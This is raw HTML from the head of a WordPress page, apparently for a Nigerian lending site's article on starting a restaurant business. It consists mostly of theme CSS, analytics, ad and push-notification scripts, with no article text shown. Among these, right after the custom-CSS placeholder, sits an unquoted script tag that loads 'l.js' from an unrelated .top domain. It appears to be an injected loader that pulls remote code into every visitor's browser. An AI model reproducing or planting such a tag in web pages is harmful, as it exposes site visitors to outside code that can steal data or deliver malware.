:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='preload'  href='https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>

<link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1692798931' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1692798931' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://lendingnaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lendingnaija.com/wp-json/wp/v2/posts/2224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lendingnaija.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lendingnaija.com/?p=2224' />

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-RSZLE97ZQ7"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RSZLE97ZQ7');
</script>

<script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/lendingnaija.com\/wp-admin\/","wpRestNonce":"d3bcc7b550","wpRestUrl":"https:\/\/lendingnaija.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://lendingnaija.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6dbe3eb3-d4aa-4021-bcbd-32d4b3f13552';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://lendingnaija.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lendingnaija.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/lendingnaija.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="517d347aa2";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #f9f9f9;
    }
    .td-sub-footer-container li a:before {
        background-color: #f9f9f9;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-179488674-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179488674-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lendingnaija.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lendingnaija.com/business-ideas/",
                    "name": "Business"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lendingnaija.com/how-to-start-a-restaurant-business-in-nigeria/",
                    "name": "How to start a restaurant business in Nigeria"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=32%2C24&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=192%2C144&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=180%2C135&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=259%2C194&#038;ssl=1" />
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=1727844052' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form 